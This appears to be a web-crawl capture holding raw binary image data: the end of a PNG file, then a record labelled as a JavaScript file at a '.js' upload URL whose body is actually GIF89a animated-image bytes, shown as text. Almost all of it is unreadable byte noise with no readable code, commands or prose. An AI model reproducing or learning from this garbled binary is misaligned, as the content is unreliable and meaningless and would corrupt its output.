+0��r5͒������]�	#$Ith��K ��@!� B A�@� �A� "AD ��@!� B A�@� �A� "AD ��@!� B A�@� �A� "AD ��@!� B A�@� �A� "AD ��@!� B A�@� �A� "A'��� ,�e��W�K��j     IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js
body_size: 153060
content:
GIF89a� � �� \6��bW��ж����OH�f'm�� ��i��٢c�����h�'Q���1U�0/��Ӱ5$m�P��0ktʓ���Џjf�I��kT����h�������� I쳰ݑ�f���/
���S�ơ�f����H��+�J���L2� B�nO��/��Urg��� �o��o.�lmL+H�K��-.Vm���/��q�M(I��t��W�U�RT���d����U��Oؐ������4�l��6#V(o��1�h����E���� ýϢ�1V&h���Y:� R��M�n�u�����v��6M��˺,gE�X2z�0%�3mUFr�����F5f�VG����h ����˲� D!d������aS�͹�fY��Eq���তfH����cSt�LOX)v� 9�  �!pOK�����m-�P+���nNԋv�T����C(w�ьWEN�qo�.3zhnۉ����s�����Ue��� ̷9� J����y νb� gO5��cڋ0<��6o�ր�DB����c�%O�VՌZo/AA4��lG��)e��.�����4���1"����}�� �s��~���Z���˴sW��������@��࡜�r	E����U�h�Q�GPi�G�Uh��
��#y�tU8e��\u>�P̵m��I�`p~�U)]�N��R�Qy�w"� 9��[��� B�{ �	K���� J�s � B������������������� J�{ �J�I�s�{
�B��� �� ��`����   !�NETSCAPE2.0   !� � ,    � �  � 80���⡃'<� J�(����0h�X�#J�l92�ǎ(A�$ɥ���\Vn�w�ǔ9@��b���0 M(&��b$�T�ӧb��Z0�U��.|(�+�r2b{��G�+M���Q�L}.a�Uks#J�9wj� �P�ՌV;j  a�K�*&X���TT�^5('L�^R�('�Ŋ��E[RIN�r�&.̘$��]soY��+H�0s_����T�RҤ:�LP�A:�dE��kW��5�%�z��&9t�̑����e�.��f݌�z|� ��	+5l����8�6�=YQtH�U�UVCuVg�i���y��i�m��Y酨^L���xu�5Vh�� �5T�a�(PR����4�4�17�A�=�U��I؋uI��]9���i�g%[Q�x�>#q�H�⊡�W[=5@Q�h��N�y���ؘ�̱�$C|ޗ`�]��Pr�ag�G%y���Q(igm��lb�y[�aT&Y�AC:֨㛥�R�����IP�t�)agKB$ɮ��
:���1�Y�� �$�
�,�f9Skp��,�:��@�ۯ�*�$A�X�~l��jRU��ػA�JS0�����<���<�#�;�O:Ó�.��h�.��+���
|�?�d���p�jx�<j�����s�������$p!�%�6�������x�a�0D:�Ct0�EP/�t�1�1�<��A��t�NSM� ��"&��4lO1�tX��qѴ�]Э��q��� ���Z\t*�3�AX �7R&�0�L� h�A9K\�9棌��<��c��Kpy�h����j�B�	L~y�K��K�;�/�D������C��W&FrJIe�R��8㬲��R7Dvt,��G���'�Nk8��j ��?S��l���L�+h@0��aJh�$>2:�a ����74�a� ��:,`e(C:���[ը)=�rc���
�;���Ћx���&��Il�S(��{� ;���kG�h��.�@x���`"N�mK�]z�"\��0�I��	�@�1�I�#�V0}A�h��
�&@H� � OX���1|@$�z�<1�IYb�=0��H@7�C`
	B9��4�����
РRNa =\��� �m2Kh�.�؀�1m�V��2�r+h�0 whrw=�����ȡ a�f�T���p�l��Fb�U������4Na���ĸ�`�l��!����H��@�zJ3�j�t�K_���a1��n h� ���M3��EQ �l�T]bhW8�5��s ��S�
����oF
H���ԧh����S�a	� 8�XG��u�@ކx�r���&J5z�1�e.8�Q��L@0���ެ$�6Po�4��|Cd���$T#	1]�TP���C"L�
�Z��]�ld{`x$@�l�,pT" ��Ȩ�����!�_%;5,0���Ў�����8��I�K��@k��8eM�\�
>8��ν^����5	��s����*t��l�`0wHc	U/G�(�0�c�`[0(���)�
�� �	���~7`��s������B�Mu�)I; $r���_�P] T����n��;Iy ֲ�̣<v�(�C�=(<�yTΞ�o^��Ўt�!��]B0�����HG;��S�I@��+Cs�`�=9s�݀;$�`?��D) 6|�$4�1��+
��f6[��Iq.�L�t�����@<0P�!�Ǿ�[9N�B�� ,���� x�+�����N���.h�P��n a_;ؖL���o\np������]����(��l&���7�xΫ��$*iAP�`������Nw�fkLF:~n�H+#�GgwM��j1�˼��hU$&0��XJ!���cdPE�Z�ۅ
\�;�����kT�k �g@�3��<e�Ր�;�GP�w
��� h��wt��e��'�k�"Y�����.� �r�m��[nq�� ���j&ql�r0����.p�C��S����F��F8��a�5�:6x��j8%�N��_��MGu
�^� ��cǠ�A���c"2z+OG{��+V1	�;�s�5�8�L�/=(M�@�T[4���״�b( I��o l��֝Q�`��#�놑p5n QT��>��wwe	���T�f���xb0�P�<x�=���,'�F�V���Z
�I,-�P�j@RU(�������lz�S}F�3H�~����?���#�x����7�x������^T4t�#+�F��ēGCuw�<�+�>� rC���0L1�/C�Jt�K� Wq� ��~e�Y�y�~RW]3�b0~�W~�~7p�P��7��>��?�\��ccdQ~�4��G=�a� Cfx��Q��h�sL��TO�`��:K�nr�M.�zr�Wx�y��~lv��aaP�up��a't\w�30F �eu��h@�u���Nkt�v��z�>-�� z�4CW�I�A9�Q��;�ՊCO�4�3A �w8���|�M��x�����Hc���~\g�x�v�D����X13OS���Q��I��`;;�0=9jS[7��X�6�PnP�� ��K�n�WM�E�{dmI0+��V.��@���v,�\wu��a|X =c �f��p8Xp%W_A3 
�wg��hC D;e�`ڐ�P��cP ��DE���S��_KpehUh��
�Ft�n��5{DIA4z 7~�hx��g��E80����4X�RgpU�R|�amvz{X�T `��� �XQ�$\��DZ4e��`P��0l��P�I�Q�3�㘇�D�l�K��x樁��5�p��mPP��
� �(
[�p�(H�$C�fpa�
yu' p���f7P}�@[9���Id�:�#F+�����}6�hp��iK�G�J<�K�91�F��7L��A>���T� 3��(����0���(����k�zb����E]�Y]yM��t	�
����r	�$p��@g 
3�
���
,�D= �[�h�C��`k�n�D�lCFf$T^u���G�FI�g9Ȃ�9�D� �	C��a�&k�X �R��|�W��|X4	*��i!P��]V	�"ij*
EȐ!Z �5 ����?�eYj@)0W�Q���K3jz���_��pQ]���#�(?J��!I���[�M:�� Rz��
]��W3"We������O1���Ljp�����ʡH��� G3�����9�p�0	�����D9��;ϪO\0z090���2��*�E�p
�E�+Ҙ,b| �K0�Sz����&pb�
�
f��!7� 	I�Љwt4��gܪ�w���7 �}V 0^�4ҧasG���à6lS�nC�`O�G�vL�F�`��(��h!P�y��JJR���V�=ɮ<;�7��h���
h W
���>*����G�����FS232-�A�@��4Y23>*ӵjz�0(+:(���iߚ�2[$pI��� B�O&�=;�94N{�K�ry��9�":O2�
����
��}]��.Q{F ������1`���+rkF:�j:
й)
+������
 }F<��}۷��Rړ�3��{� ���ʮB�j��2���#��k���p`���������@�t{�۫
�۽}ֽw�fZɡ�ڡ
 ��f�(�@��K@� ���|;��k�O6�-Ů0�Qʼ�+�B�}y>
�){������V���gA�DJ��x���
�oZ�p��Ur,��⡱� ����J�}�9��
/6��+��+�R���� r�l� ����ۡ�f�zMk�[�B��s{�	9*�뽄"����ExƻR%��9�� C8*b � ����[��j9?�����;��
��3�D�x���
J��}�ĥ��{���%����Dh�!��Щɘ[����Xɸ�ٹ��)��U��J�}x�8̮�|��<�
�_R
�*�E��xI�ȏ ɒ\.C���v��@A��@��	��y������͝���0ǩ�⼰���  ����x���| $o���[�<�QL�Vf9Up�9lϡ����̰̏�\�-X�rս`�œ�͆���Ǹ�;��|�}��&����o�����Ґl�C뷊�����L L��}��7���`���E�Ç۷��А�lͰ���� L��
e@�p��]1�1�oi�m�U]�R�SՍ|�ݛ�*��N}Ǫ��F�����|�}������ �
����-��P�N1����*����Ҏ��nݷ���h��R=�o��nI�v<��+���[��Ӣ��,��-������
�*��
�� 8��x��
�� 
}� �����`RZyA�+x�����wy,�7�F����0���w�Ң��4�0����=��=�݋-	� ���� 	p�v�`I���Q�
ڸ]�7� P^�����L�4O$  ��ةݽP0�зP�Q���Q7��!> P��o��àX w j@���=)�E�
�+ �$�Fp$�G+���:�Q���}����-������=� �� !�8���~+�-�2���+P�@K$t^�v~�!pt��u	����!Hw�{�f�� 0 ����Cp4>�=L2�fG  f�8@	!@3y�|�ԡPn�� B����E�������䰐��
*��`	��p�.  P�bn�8��~����ю�^����������f�
`��`	O�5�6E�c�~�w0P$Pe��	~P5�
��`�
����Ako�|���͌�<�E7}�����0�b����@ � R�؎e��O�
�@�p�	2��.��0��2�������z� ���2 ��  +��G� �P~�	��{@�~�=��)��� ?_
O�����������}�:�;z-g-ۀ� � ~@�N�	��z����~�`	�0�2���m�� ��������R0�8�����^�{O#����K��* �{�N�����~`R�����w�<��� ����8��ȗ���6-��0�D�@������������{*����̿���������?�p�~_�~_��}o�N�	������R@` ����?�  �Ν[��O�jT)b�Hh� H��Ģ�K2�i ��G����c�4�·���s.]���R����\R)�@)0c�Jt(����! ÒP}�\'�Ө2R��E`�@)*�8�!pM)'Mo�u�,�yx�I3�LDf�r�G��Eҁ�g�P�7S�:j4�?O4}�Py��5�'����2E�)z�V�������T�Q��<'C+�.X��:i��_�9.�(R�o�$�I�����/眰���)��z"���'~�V�>���H��	M�{��R��'�)p��/��i��qH��>2)���`"$�������@"�$'�#�Vl������+�nR�D3E4I�X�LĊ�F����T8�<Ђ
*>���B?zab@�.r0"(1Z0��j�Ty .����!���D[|Z�	Mpi��h4k,8�P���b�ʶ�ֱM[�To��~�l�	rʏ+V����R`%�,�i�5"�l+v�F.	��K�|`ˇ@��J& e�PZUh� �'  ���z���~�j�5�<ʴĈ(F@�J�;f�e/��Thʶ>�ZN�jl�C�
`�S�BUu�X}����*U@� ��������qZ�3��}	�:2�`���Y��1���i+�֡gb[��Ӧ���m>�W.&B���R� �-1��TAIYT�A}q)1���0�����b�))\$�i���E��L'$j��iR�EC"�pG�@�P�(��K`�*���&��P `bV?�Z����^�:��V磲K�>���@�&�J��H:�;=�xX��ikl z@W��!ef�E� 
/�z��*�&�츙�'=�W�����P�CÛL��"�:wV�V�*�Jk�PJ�/������<��K�K���ОR�*%%�kEn}����>a��^��=&N��[,�� �X�\\㞀;�%�6��*�0	��L���q�][R�T���ҙm"V"�����^hF�ʤ��$n2��t���by��^�#=�hE�\~�\86$��7z��#
� ҩ.q �5�@�d�7,�|�����m_4J��G���{؃Ҝw����q��M2���rzF$A ��	8Q-ÉU���\l�!�����~�!/kF����!؏�b�J��Eq�'p��(#�,�u �Y�T��f���z�=�hp��"�a�D!}��	�f%&��k�)���� �R0.��&&�
5̆Lb{���o������ ���>��$��H����?��4�0X��@&	p�&":i�1�r+�&�wש�frD}�t�tƄjj�StN��	�c�+�`Szp�+z	�0�'��E"�pԣn@ {�AS�
/:���
���@3!"�-r�e$,aH���O�m}h,�7KC�
C�|�=�bK:�g(����a˔�	m��r@2�� �+X�<��3���g�����DFq��.p�5�rit*d��D2�%���C#(����� 59���ӟ�rLjj�H�:M�cI�*uX��l�e�KH� �2�\�������'��nw5a���`D���%-�V\&�詮d�mf��M�YF05Z�H����s�Ay �N�q��	�<-W���Mu*��L��ИG�dX�`��g��5hZ2�"t�H �ɽ�*�\T,p��	\l�X��
���4�:}��!���	v�9Rp��=� �p@B���"��Dq2H�d��{�d�$Ͱf n%�Hb%F�4#^�-�� ��$�H���r��k
d@ �=�(�bEN�T�1�<8hG$�0�
�HG}����>E�,o�$`\�̈́���_b,��	�����U�5����p �J��@T+��Y� w�����y��"fP��L�jg)� rP����1��mԄkHH �|L��@��.;Ά��Pg��B���?Hg?� %8�F$��	����E.�Ae;�9@p���D�� {�� jP���Yǅ ,�O= �!%4"Dbh�
���<	B���H�G��= h�qp������������� EV U��ܩ{�A`�$"�\��Nl*���d�P���
P� 	p��`���g��p�"�]�Dpj���� 1^a�>�`-@:^�s� p[�R����<�2����
H��l`
�F"H�Ў�G��@��!(6�K?�����(}}��K0NRS�Ap��]P�.Lb؅�p~�{�ð@\,�)0�
]�8�@�η@������|0��"�p ��Up7�a (X��a� hh 4�@=��.��J�+�(���`�%(�^���+
� Af���(:�� �������8�h� �(`����yeІ$H"�th�>�B���*�?�k���?.ܿλ?b=�5���]p�P�(���(�tHyH����Y	��D�xH�D@;Z��5\CX��Ѓ?\�v��tx��;��9���Z؀w��9|;�@EP�ʻ?+��>�)�B+tE,���ۼy0�Z��̫�x09:
w�  �n������#���#h8��Qᆐ�H��e$�; xH��Mٔ�� kdTƲ AH�g���4�HX��dT�\H<k�{0�̋EX�BY�X�E��E,Ԃt8?� ���)�=��V�0x�i�?���I���#G��Z�������\hFI ��t�7���H��X��aȤ.hA8�{��H���;�h�����{J��E�;HܿV�1�_p�"  ?ȅx0�e w��ʅ6��p @ �Kp��:y�U��D�������h˷��qP?��;��I4� Ap�C��bp���K�ą���?p�;��=��b���o�H �Y��T��,�Z���k{�H�=���J耍l��n8x��ȃ/@�"� ߬
xN
8 '����N����<X x��|��t��t��)p����\���0��-hx�����d����_����#؆�,�Կ��E�l�Z8�#�8�8 	% �#8��k�<@ 	�P=�J�PMH�t@�?�+(�]Q3xO?h���P]�Q3�;��s��Q	�3� i6hM�+P%տZ4-�wh���?�/�	��#���
�R	� 1�� -�0=��1%�%R�Ʉ��5m�2��=�w�P�����L��%M���3�Zp���CP�/��,��#���Pm
z��?�;`�<����N% P��pߪ�i��PN��USQ=�'8�+eը�)U�S��x�Cݿ�<TY�ch�\�/H�5=U�T�܃^S���ZQ���<���5 n��7��'�;C�V6�ֺr�7% V�����Y�����y�{��տdERDH-��?؃<�J�dUZ��#8\@�?�W���'S% �x���Њ#��'hJ-Yp�������Ӂ��=VX��]<XbNV��%��ݼ�MY��v`���Jm�?�|= ��9l��u 7�Z<}�M�Q}}��������z��O�Z��th?@���p%�X�:D��e�RX�g�B�E�UR�-�Z����N7�ڈ�Ty�B [j�L{|�;��8���퀶����b �`�ɥ\
�L��' �=�'P�'���U���L�J]�#`�����dRe}�V(:�h
ǥ�<E��P��w [����:m��_�Ғ��#�Vp\�uǡ^��,\ AH�eUH�g�qS)p��$X�\�,|���?s� �˖lI�,�X�m6�P
��(YS5)ҨBWǥ !X�H�T6��R�t \P��P��f��yH��"��"�`+�T�������,4���Vh�)���(����@P6�1�0u�"@ 0%���L���"c0��#�w�b��b
��-.\�3�\VЄmc2�֭[-��l�&��"Hsh68I��&�T�5��ڃ6�X % [��;�����uZ6���RAp�G I�QJ�H�=��\�ݭm^Х�=��~T���_dd].Ђ�ch2X&V]-��A�Y��`�P3hьm]?��x��d�T�5g K�2/] �m
[��f6�m� �_e��fTӂ��_�_Z��C�&5��{�E~�#H��<�RH����7�H̄��]�Fᄴ�VV@�����喂.ӈv]pWX�Mh���%#c^���[$\"�ʫ���3u�~��v�X����%�Np�:Qa	��70 �?�NV�i����.ߠ�PSV=��Yb'��o�12����[܂�eA��yhRu�皦�?h:�f_u�vx�`S-�'0����'��H��q���׸�@�Y�k\��?�����K�e��cu�ʴ�y&d��B��ř���P>�#jSuK6��Flu5I� z��U�A���&���fS)��x`�J�m�F[�e�
�3�;�E�W�X_`Ζg���E�nζE�&淎m��p�`jWľm�ElK�P�u����-�و>�F�Sz����ӿw*��MM�?�>��Ͷe��e��㪤Mu(�a~�jm�-���� e���Y�oV��?@ɧc[[��-q\����'fU�}%�S���n��͞�Gi�X��$�y�nF>�6x���p�A �C ��P�Vh�_��q��Chw-Y�t�.�X�^ sX�r}5��4�0�B0�Ĕd�m�5��p$Oi�m�>�_���! f}X�Q
@ �\�6�!�cG��%��P�m�G��u[�q���,vK��� ��p���}J��g_p�����5�H;�i=�s0W�2[�ч�ӎf�?�J?��v �H(���i-Y��n`�	�vX/X^�n	wu`���3��v���S]�r����3U�UV])(�.~w��w��a�ʟ;pU�Ta�
�$��30�VO�z.PZ�l�vs@:�[9&�S���.ey���e	�K�uDjM�����ih�: �'��Uy<h��dD y��o����(*�=h0o��@�u��#��VoR{��?H����t�v���^*�J!�)BX�OvȆ9>��Ȗ���?ȅv8�:��S �6@K?H`!��t@���4&��W���K>�S�z��l��|@�E��l[vu �?2%%�����PD�t�x��+q�5H�3 �vh}u�D&d�}�Sb�E68�@�G��z��W*�=��v��3h��gc��thl�~�á���|0����e���W���gS8�ul�H$-P����!bC"^�t���'H 2N����3$ޥ�����t����6�d(�ܘ��Gy�"3��@v�j��cBy$� 2��Ms��)e�i�yQ[P�*�j���&�z��1D����FQ�Y�Ȳ�Ѣe,�l(٩���b�l�ގED�ʔ+Wb:��m߿9��2�z�����vk��\���mV�Գ��Q�e�j��Tҩ�rȹ�Vv��2�[�6ޓ)?`�X���x�Ĥ�x��'�־))fs�av�y�u�\C;M���Ҫ��[��3��YK��,Y2u��7�o�J�uw#g?~�f�q���}ǵw|�<'�sKy�N�-u!���F�jSͳ!���xÃ)��b8:��/��A=^PCC88�H<x��`�%�C8��,>h2����Y��^0�ݐE��É�з8�3�f���9��"f�dRc�=���aVJ-�M`�{��'��c!#�٧�|瞍z��B6ȥA��|�g%�v ��6�0�g��Ґ�F����`h���ف3yB����pV��3H�z�L�z�@����j릏������j�T�+��@�J�aBæ��+���,�Һ�m��R[	5�	ۂ=�@��ذ����K����/#6(,0/���K<1Ȧ[�ü��/��Rq�<4�m���0�WL��w��1����GL��6K\��hX��{��I=}��6P�)�6 ���T�t�݀�k�K�0��V�/3c��C��u��4��*2SaC�k'�J�NS}�άB��=,Q���!5�J=uK��Fn�7/zW����]w�F�ի\�њ;��E����4����?���lw24�n�zьt��皿M��V�6#3��T��J�Kt1�/շ�	#n��r�edB�������tL�	����#e,�=#�ރ�$P�/ŴA�J���w����Mz� �����5�mҰ��§��m	�˄��g�-�;�2���Y,E�
�3������yx��`�����GB��<Ȱx���?Z(D��
m���iܰ#:�y���u�e�k@|��rq� _�2��-��
<${�+�Å:���P�t�0��� #�V63��2TY��H�v�0?8�"�/D�����\ _�����Y��V��"#��O.�o+��+L����v0�ޕ��oo�$���D ��E*h��t���Td��F|�(�(#��/�j��'#����|�SH3Fn	,��������_�d#7�/����A%y���1� ~ ��3�ׂQ(��/��=���A��-c�Z��<Th*ȗ�����L�"p�9�����49=@�xAH��Y�C)-�A��փ.��H�q�K.���!).8���.y�i����E81C�@�|�	���H����j*�� �" o�����G X�� z�$<�pu��;@�$����?0ۺ��I��������y��O����
�-�,�4��@���jlCc�u��Yu�I� ��(��P�a�E:`�|��s_��d�h�tR#�=`���N!Hc	�d$;���A7��?_ ȝ�4+c�Z�xӜ6�����]Oɸ�MB��`�WI�S� �_X ���"F�N���3<8>Im�t�'>��fP0r���`��4� �a^V�ۅ�R�o��������(�C�/�b�PF��n�c� ����C�0�Y9х��0��f�Ӧ��/���:!1��me���Oy��e�'@#��]`d"�T�/��Tl��7e�N��>lE� ~�\RDGn
K��ײ�;������ScE�ā���#���ن�H'����_�l0��.6��5/�V���T=~�#���2��/0��}�Y�	Sc6�>i�)Vm�Z�D���l�0��(Z��LѶ�A��}
l���S�w@
���i�V,0���M�\�������~D��_��t�G�1q#3�����R�T��y��_ ����{/���rӫFE�����?xFY�� ��B��P�5�yM/Tl�`1�ʹ�_�h��| ����8�,㮺7҈��Dm�x�`͌�Y/��K2r�Td�������b!w �s����xA�
�E�`���_�C!�mS?@�i���;�����u#۠� wF'zv�k{���H3@�h�h*%{������� ���<��4��K_�ȭ�	�.0�_�H!������� ��uV���N��k���6�NY� ����������xh�i{���k  ��@�B�����0��ba�eB�}�4��G� 0D��P��p�<��5���^�՝oi汔�m55�P�� � �ٰ��9l_���-�f��l��-A*  ��CCy�Y���{5��Qx�}���`]��W���}��SA2�Rl	��0�.��!�M<ARt)��y)�C$\��)Z8iG8l���P�t�$�����b��4��� oM�pP�%(]���
Y]�ѐ�C�u�'jOB���PSB-�j�߱1��]����Ԣр֢��R���8�&��,k�Rja0�������ei�(�&��,���3�Z^�fb7.@$,��N=���"E�.-����
����P�~����\��#Nbh!k0��M0����#tAF���3��V���� h� <�nޕ����3�O0҃}�/��@����A� ����"��F���d0lc(-��C�u��m`n�R���h�ɦ���V�����]�`���mϟ���L%��L���C;55��%}R8�4)�R^�QiY󱔞y�����]���<�E�ϩ�d��,P����;Q�g~f5Z���m�,mO�0� ��x&�1R$\&�R�������A%�#�M�@q�� k�&l�!p�3��|�r�Trn�|䢱�:��d�H�G� �×meP^D��=�Be�@�ġi��8�����n�C�Uj��*|��0�!l�@Y��!�#��Gugu�����ZxF��9(;I��Ai���]�@ �� P��M'"#�U�2#H��h\����4ĨY��,���(
 �X�(R�Q�pѐ# �Xm�a%Џ�Vr5N����&L�h��R	Ş��L�mΔ���P��r��5�P	� m�ؚ�M�PA� �!"lҀ�)�Ν2Δ^��L�l�R��������)71�,��x	��K����4��m��0�p͜YWP����ˤ)�YP��h���K�Rb��7�R�|ܟv��|��#/,+�6+�"�38�Ř�7 �<�@�d��(4L�P��~΄k��k�:����rͺfJx	w��,`�L��ʡ��Y:
�B��<J��B=<z̃)�÷JK������뽒����6��L�Y�J�� �uǅ,5���J�xC�Ѐ�f�"
��+�Ѐ�rg���@˾ʟ�H4,K�DC`3���`l�t�8��)x�ܫ�x�����r˫,ʽF�8��f ��H�2��ꀉ��)N����,x�ڮmڲm>����x�2|�L%�փ)�����,�3`�
-&.�b6@	0���`|@ȇ=��7H	��H=��7|�-ۆ�9�-ݮ��~�ڲ�k�+�J�k�|L�m�D�I�=J��M�2���a;�N<x� :T�R4I�./�6/�D���<؃@̇flE>�C�����V��.tL�h��f�ǃ8ǃ��:d�֪tF�6�f�����VE(���o�6I�t�gFz8G�ZGg�F��v|Ƽzl;��RH��U|�g�G�b������/���	'n���bm0����kl������p��V��w8E�o9PE9�oU/����po|���FT0'�
S�
{,w !� � ,  0 � f  � �	H��A�~��sr��Ç#J�H��E�M��'�Ǐ C���k�':d��WJ�ȗ0c�t�	��,)���"e�ϟ@+>�)�`��ʴ�S�5E���U����5屫`�^$!����	�)��ۃ�eA��ۻx�eAP4����
~
��^���.�8f	%��E����33=�#��ŚC��Ch�
�T�^-SGߔ�ױ�2���x��ͻb!~��Nяm���+�H�Sj���^N��&����}� �E,��N>r��ɉ�<'o^�m�ݞ��h�קM��9�����?+`u�	�ρĕ�OaAYΖ`h�3�.�J�dД�Fd�@}��?��?jL��N���@j��EX�u�A-�B�5�Q	퀣�"� U�AyL�Kw��SeC�+8�� ���O~p��EO���}t������3��N+-�a��2�@A����CP�\�fD~Te�@V�#P��#�!XQ	*�ю-�3.u�%B��9�ts� �����ȧ�IP�@dH���A4v�9߰	!���?�r�����?y���UU�ʆ<5���QI��
��6�����&�~�@�Nl
��T���N.~�R�?�A����E��@�:T�A.��S� \�;8���A��j�E�?������h��S�9m�3�!�L��y0�Ȃ��<�mp�O��1�'�ہ�G<LP��pW���T���t�҉�)�
��I��=���JC\[�D����rA��}�vu?�X�c� ��ʙ:(\�՞��2yr�C����"��FL�4ee����?O�A���ъ�M����ND�@W�de�~�0P������V�ukN+���&0<��\�{A�δ�@�~�����?gh<�)��KE����D�p"Ӫ��T��������I�a�k��Uef�^E�G���X����w6H"������
�|�	��8_��;����=� "^"խ��x����B��!niEb�/�O3b;H S����	� D>�(���Zy�]x()s��J���
�x+-d�#)��@BC���*f��h>ViU� ��B���hA��E~�_D��d� ŉX0��H�p���S�0�EfH��D��L�ػ�"G�(Yd�	���Ђ*Ys&QJ@�$���nD��A)���xC��?���9e;>�YANQ�K��p��-:(N)W;���H�I�[PC�v�q gzH����с�c0�� ���@��;"���iG�Z�N��$<H	�0f�"�꘤2ґԁ�h�?�q�V@��<"{ԮZ$�1��Fr����v1��1�mL�$&H�A��5N��:p��4HC��,�{�CD�t�=��l�z�$�T�d�y)E�!� ����L�{�u"�j�YK��Vi�m�8�՘�3�0��D�SdX���,&0K��8��حVp���#j��T��� �^��4�xa��G`��p���=LՑS���06���hb����Bfؖ��lC��/P�^8��Yw��ix�om�H�4Ǎ�)�q�U����@�C��T/�� 04B�o,���A*!` kd�:h+�`	[X.��)���"(ip�5�/d��złw#,�c��L��E��dȸ�α���ËUmI��7X蝱����&� �M����`� �x�\	�`���u��J�Jn�%VF0b�T���c�6��rv0�/q	]�ϗ�Ŕ��e�y�ps'�d0C Ȑ��/A�6�9�->��ߌiC��π�3b��R�^8a;�&Pa	0� !j
\��.H@�K� ��@0*L��`D�M�X7��ȳ��-;x�v0��aK�
��*���l���.<��zxu��͈<{� ���%���� ��^�ct���&��n���� &�@z ��{��f���`y����n@0��U,����@8� �8[���v�)���Û�i��Q�Xؠ�shC"0;H��T`Ņm����Ҩ��@��W���8�c�` ��h�2�_b�.���R�A�Dτb���o:�l���W/�# O��@�? l�����_�B$&?���� E�%O�X� ����)?�G{���|$B/�b�7W;��y�G"@ /�bD���Px�0z���
!���O��,A�M`UZ[Pd*0{��8`��� v�Ha�H\�;8��=~��~螏?�/`�l�z(F�=�p?�0�r�o�z�w~�~��pm�y�w�'�k��{��{/�
Q��}�|�[5_�K�x_;p�0�xt�F
 �@� >p����w������8=��w>���@C�[,k7j�z�W]OH��E��Ѐ��/@���<��`x�"'�S(Jx�C���k ��f��n� y'@��� ;�}?`��	;����0���*�gH�A��	;8t;��ڷ��t�,`, lU�
̶;@�@,������ v y��H, �ǃ��P�� xy��_��q�};��:`A�`T �����������l��w��n���y/@�@s@�q ���Ԁ��kg7`B{����@��vr�Fy;��Dw��} ���{�G0p00�	_���H�?w���4� `v��"9K0���{�p���@������_�Ѡ'���l�և��#~
�m�؆�Q6 �xyx�p���0
1�����(g"H6-�v����:A\����oq�	ܘ�t8����o�x�0���g��	ڈn�����|T�g�&lk�����@qvPy)�{�h6k�G� wu�rЇX��'I�  ����p��(�&g\�6���M����(�{���ǔqr
������P� �a��Iqg�u���H� w+�����`�>`q�)�d#� `�� �y~>��1�)7�s�摑���3ٗ��9��0����s@
:E'�@��ԉ��j�oq��4@n��`�r�ٝi�B��_pб�?P��7�����l"7�����`�y.���ps��,j~4�ȗ�|��e�����_�	َ!�	�pxi��9t��b�Y|��I`�)�ʉ�p��{�Ԡ�s���HI�e�i��C�z��Cz�y5������W�0y��}�T�{.�����'�� {�s�����m6 `ga�����
�lʘiI�*��*ȑsJhp���o$�(U2�)��~>�~�H��{4`��@�hq���ƛ�}>�Ǡ������F���B*�:����sxڋd��$��_�qJ�4�(������gb	H���r��cx����hpE�����@Zyw��}�5��Д|ȗ�0� ��������_�}0~=0�#V��(��vv�����y���ڛ� t�ؒ'ʫ4JR$(�yو��~6xq��+��p�0U+�0�g�/�q����h�	�4���T��s`�y�mܖ	V����ә��Т_��*�!�G�2zH�lK��H����p�7�.��Zp÷���^˪58�0��=x��l�s��>�wǐ_a�'��4X�I� ��H��9`gL�6`zn�'���~��H�o��H�rѶ�� 뇆L���ûmw������kO�}��7w)x�X�`�o�z{^��:��Z� �{�m'���~��K~a��	���@
���YH�m��j#�ש�	��v)�������~0vn[�sxP٠(yRz��[��G�ۦ�1j�4�s-�e#�s�y���G9k�{P|�g��mhp��q'Z�#����k=p����;��pQ<���}�k6И��
��دb9e� a� l�[y'@��ZB��8ȃ܎���Hr��c3�t�
����W]�;�?��:Ū��w����k��X]����Y�hxs����4 ��X����]�}�E/��r
�}�0�8H���:ib���r �ߐfɟ�&���Nx����.�m�`ۧ^����K��
k��<�'l���s�O8���|��;��ǂh�:I��
��vq�`	��
}q��q^p"�ñ���
,0�h�60
�6
"�g����H��l0
(��k�W���Kw=lY����:`%U%:l�^�m0 g��K'F= ��Գ����J6sE�q��= o�k�k�f�Lg?yr~�t��09qI��'ws.�V��x�娐϶
J�lK�׀؀md+،�"H��ã�
��rܶ�gu��
�ox={ζ�&���t,�rЖg�*��V؀=ٌ��|`^ @�[�q��
p��s��۾����#V)qUf�gk�ۉYk[�fΪ܁�b�ph���#�ۭ�����J�	��T���fd�5�b�`Mpoݴ*^��T&���e�4�^`�b��d/��tV��i �=b:@^ ) �`�����'�8�di@��G�+vlM�����4�.�ـ���������E?��?`����?^��� c��p��MX��?�`
ҕ�U��Gf��߰[�`-��%}U�Y��YDX�t
Kn[^�(>f�f�c�P6^�E���䶅[u�*RH��� ��t�Ӥ�?�)I�P���Y�T����$)��U5R�`T��V1�Y��GnW���ᒲ��V�e��X ���V!*q�#1^���?M��#�PCuIt�P`QIa鳍���Vu�^&2R��V�s��;!*��nt00�e�IdeV<$ !� � ,  . � h  � �	H����+`�8Ȱ�Ç#J�H�b�'3j�ȱ��A�b�H��ɓuA��.?(cʜYQS8HM�� ˧O�h
:T:�ea)$Kf�B��U���Ȓ�C�ΞHe��u�ߺ�h�BԤ��N�Ou �O�ݻI�R���W�B�F�K�.,�~�)E0�_W/8��Q��e�*T$���S��/ںL�(�&�Y"�V쿲gK�6�dҥ<{�h[w`���#�(a�������v�������g�n[`�K�.�I������l�B*��3�k&׸&�s;EJ�7t�������m�Me�0Н�]~�A3�@~��TX�!(�AO�Є��a)v8�
��� E<H�7�H�!�@K?�(�XuY���G� Fr�]�܍���S�١J��os9a8K!��|�L��BxF�kWv��Rq3�@~L@O�ܩ��?����_���t�	��A,6�t�A@�{v��@=�1�.Ġ�?Q�D��!PM��<tь�D��@��C�Z��5C朑N.{�!�5��P�4�aЧ� �<��zP7���~�!�2���D `���q�$<q���N7-PJiL,P�b����	BP�Xd.D�ի@��j� !<K*Ҏ}x[��D��aw����QK����u���z�:��O;��s������CP;�����|�� 8�Q<E����ݚR*A�F���u�O���+��� yp�r +��G7:-gC�t�@w�˫9���!_4���@���L��TtD���+P�gV�B�l��*wЁ�+�E;�)��k�m�?���ӋG<����MPڄ1M�������t�9�t���s����-�C�W�G�N������A2�S�C�j�1�7��]K����4�ǝ]�nA�u������E:!�z��*���:SġG�c5�<�l��MzUA�^Ne��fy�Q�?��X��}��E��`�$1q�@0&6���W4C		�� �z萔0@���$��HXq�yx,�a�����_~\Ӡ=��g��v��@zg�d��bAZxD��5d��4F���